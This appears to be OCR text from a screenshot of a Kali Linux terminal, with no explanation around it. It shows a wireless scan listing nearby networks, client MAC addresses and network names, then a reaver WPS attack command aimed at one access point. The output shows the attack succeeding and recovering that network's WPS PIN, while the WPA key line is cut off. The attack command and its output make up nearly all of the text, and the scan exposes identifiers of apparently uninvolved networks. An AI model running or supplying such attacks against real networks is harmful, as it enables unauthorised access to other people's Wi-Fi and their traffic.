 root@HackerHarsh ~
File Edit View Search Terminal Help
C8:3A:35:03:1A:40 -68 4 0 0 9 54e WPA CCMP PSK Vicky
98:DE:D0:53:80:38 -69 5 0 0 6 54e. WPA2 CCMP PSK shali
BSSID STATION PWR Rate Lost Frames Probe
(not associated) BC:54:36:72:1C:66 -65 0 - 1 3 3 MTNL_029759
(not associated) 34:80:B3:D3:DF:33 -62 0 - 1 0 4
28:C6:8E:DA:B6:CF CC:C3:EA:A6:80:3C -17 0 - 6 0 1
root@HackerHarsh:~# reaver -i wlan1 -b 08:BD:43:63:16:CE --fail-wait=360
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[?] Restore previous session for 08:BD:43:63:16:CE? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from 08:BD:43:63:16:CE
[+] Associated with 08:BD:43:63:16:CE (ESSID: HAKUNA-MATATA)
[+] WPS PIN: '05673742'
[+] WPA PSK: '
[+] AP SSID: 'HAKUNA-MATATA'
root@HackerHarsh:~#
KALI LINUX
The quieter you become, the more you are able to hear